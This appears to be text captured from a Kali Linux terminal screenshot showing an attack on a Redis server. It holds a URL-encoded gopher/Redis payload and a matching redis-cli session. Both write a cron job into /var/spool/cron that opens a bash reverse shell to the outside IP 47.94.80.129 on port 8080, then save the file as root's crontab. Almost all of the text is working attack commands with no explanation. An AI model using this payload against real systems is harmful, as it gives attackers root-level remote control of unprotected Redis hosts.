 root@kali:~/sec_tools/common-gopher-tcp-stream# ./sniffer -p6379
%2a%31%0d%0a%24%37%0d%0a%43%4f%4d%4d%41%4e%44%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6
f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%31%
35%0d%0a%2f%76%61%72%2f%73%70%6f%6f%6c%2f%63%72%6f%6e%0d%0a%2a%33%0d%0a%24%33%0d
%0a%73%65%74%0d%0a%24%33%0d%0a%78%78%78%0d%0a%24%36%31%0d%0a%0a%0a%2a%2f%31%20%2
a%20%2a%20%2a%20%2a%20%2f%62%69%6e%2f%62%61%73%68%20%2d%69%3e%26%2f%64%65%76%2f%
74%63%70%2f%34%37%2e%39%34%2e%38%30%2e%31%32%39%2f%38%30%38%30%20%30%3e%26%31%0a
%0a%0d%0a%2a%34%0d%0a%24%36%0d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0
d%0a%24%31%30%0d%0a%64%62%66%69%6c%65%6e%61%6d%65%0d%0a%24%34%0d%0a%72%6f%6f%74%
0d%0a%2a%31%0d%0a%24%34%0d%0a%73%61%76%65%0d%0a
OK
127.0.0.1:6379> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/47.94.80.129/8
0 0>&1\n\n"
OK
127.0.0.1:6379> config set dbfilename root
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> exit
root@kali:/usr/bin#